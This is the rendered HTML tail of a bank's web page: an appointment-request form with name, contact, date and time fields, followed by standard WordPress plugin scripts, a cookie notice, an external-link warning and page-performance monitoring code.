                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_32'  action='/member/melanie-smith/' data-formid='32' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_32' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_32_13" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_13'>Phone</label><div class='ginput_container'><input name='input_13' id='input_32_13' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_32_13'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_32_7" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_7' id='input_32_7' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_32_9" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_32_9'>
                            
                            <span id='input_32_9_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_9.3' id='input_32_9_3' value=''   aria-required='true'     />
                                                    <label for='input_32_9_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_32_9_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_9.6' id='input_32_9_6' value=''   aria-required='true'     />
                                                    <label for='input_32_9_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_32_2" class="gfield gfield--type-email gfield--input-type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_32_2' type='email' value='' class='medium'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_32_3" class="gfield gfield--type-phone gfield--input-type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_32_3' type='tel' value='' class='medium'  placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></li><li id="field_32_11" class="gfield gfield--type-date gfield--input-type-date gfield--input-type-datepicker gfield--datepicker-default-icon gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_11'>Preferred Meeting Date<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_11' id='input_32_11' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_32_11_date_format" aria-invalid="false" aria-required="true"/>
                            <span id='input_32_11_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_32_11' class='gform_hidden' value='https://parknationalbank.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_32_12" class="gfield gfield--type-select gfield--input-type-select gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_12'>Preferred Meeting Time<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_select'><select name='input_12' id='input_32_12' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='Preferred Meeting Time' >Preferred Meeting Time</option><option value='8:00am' >8:00am</option><option value='8:30am' >8:30am</option><option value='9:00am' >9:00am</option><option value='9:30am' >9:30am</option><option value='10:00am' >10:00am</option><option value='10:30am' >10:30am</option><option value='11:00am' >11:00am</option><option value='11:30am' >11:30am</option><option value='12:00pm' >12:00pm</option><option value='12:30pm' >12:30pm</option><option value='1:00pm' >1:00pm</option><option value='1:30pm' >1:30pm</option><option value='2:00pm' >2:00pm</option><option value='2:30pm' >2:30pm</option><option value='3:00pm' >3:00pm</option><option value='3:30pm' >3:30pm</option><option value='4:00pm' >4:00pm</option><option value='4:30pm' >4:30pm</option><option value='5:00pm' >5:00pm</option><option value='5:30pm' >5:30pm</option></select></div></li><li id="field_32_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_6'>Comments</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_32_6' class='textarea medium'    placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_32' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_32' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_32' id='gform_theme_32' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_32' id='gform_style_settings_32' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_32' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='32' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_32' value='WyJbXSIsIjA5MDg1MGY2MzcyODBlMjgwZjU1YmY2ZTc2ZDE1ZjcwIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_32' id='gform_target_page_number_32' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_32' id='gform_source_page_number_32' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="206"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 32, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_32').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_32');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_32').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_32').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_32').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_32').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_32').val();gformInitSpinner( 32, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [32, current_page]);window['gf_submitting_32'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_32').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [32]);window['gf_submitting_32'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_32').text());}else{jQuery('#gform_32').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "32", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_32" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_32";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_32" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 32, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places&amp;callback=init_locations_map" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1745550165" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"ae96871b02","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.9.24" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.9.24" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.24" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6"},"ajax":{"ajaxurl":"https://parknationalbank.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"b896622548","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"480ad92871"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1713937076" id="akismet-frontend-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1713937267" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 32) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_32_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "32", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_32" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_32";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_32" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 32, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-20 00:30:43 by W3 Total Cache
--><script id="f5_cspm">(function(){var f5_cspm={f5_p:'JKHKMDBBBHNIAFMPKEFAHJFPBHBLFEKPHIFPBEBJMFFNCMOFOMMLPBKEKDDONOOHCFFBIPEFAAPGPAGLGEGANMMPAAEOBPOAHOOPICKLEBIHNGOEJCLCPHPOJOOGMNJE',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr0393497230aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
return;}}
catch(err){return;}
setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
f5_cspm.go();}());</script>

--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/new-grid.css
body_size: 2249
content:
